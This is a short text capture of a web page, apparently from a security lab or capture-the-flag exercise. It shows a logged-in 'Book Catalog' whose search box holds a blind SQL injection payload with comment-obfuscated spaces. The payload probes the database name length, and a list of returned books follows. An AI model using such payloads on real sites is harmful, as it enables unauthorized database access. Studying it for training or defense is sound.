 Hi, admin. Welcome to our online Book Catalog.
Reset Your Password Sign Out of Your Account
Search for your favourite book title a%'/**/and/**/length(database())>1# search
Book ID Book Title Cost
1 Anonymous Hackers TTP 50 SGD
5 All about Kali Linux 20 SGD